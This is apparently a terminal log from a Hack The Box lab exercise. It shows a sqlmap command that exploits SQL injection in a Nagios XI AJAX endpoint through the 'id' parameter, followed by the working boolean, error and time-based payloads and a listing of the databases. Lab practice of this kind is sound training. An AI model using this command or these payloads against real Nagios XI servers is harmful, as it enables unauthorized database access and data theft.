 ~/hack-the-box/machines/lab/monitored-medium master* ⇡ 1m 15s
❯ sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" -p id --cookie "nagiosxi=047qrikmbbnqnt66ksoa4i1c6d" --batch --threads 10  --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.4#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
y misuse or damage caused by this program
[*] starting @ 00:05:18 /2025-04-22/
[00:05:18] [INFO] resuming back-end DBMS 'mysql'
[00:05:18] [INFO] testing connection to the target URL
[00:05:18] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (5671=5671) THEN 3 ELSE (SELECT 9991 UNION SELECT 8185) END))&action=acknowledge_banner_message
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=3 OR (SELECT 7970 FROM(SELECT COUNT(*),CONCAT(0x71716a7171,(SELECT (ELT(7970=7970,1))),0x7162767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&action=acknowledge_banner_message
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 7402 FROM (SELECT(SLEEP(5)))qdQu)&action=acknowledge_banner_message
---
[00:05:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:05:18] [INFO] fetching database names
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[00:05:19] [INFO] starting 2 threads
[00:05:19] [INFO] retrieved: 'information_schema'
[00:05:19] [INFO] retrieved: 'nagiosxi'
available databases [2]:
[*] information_schema
[*] nagiosxi
[00:05:19] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/nagios.monitored.htb'
[*] ending @ 00:05:19 /2025-04-22/
~/hack-the-box/machines/lab/monitored-medium master* ⇡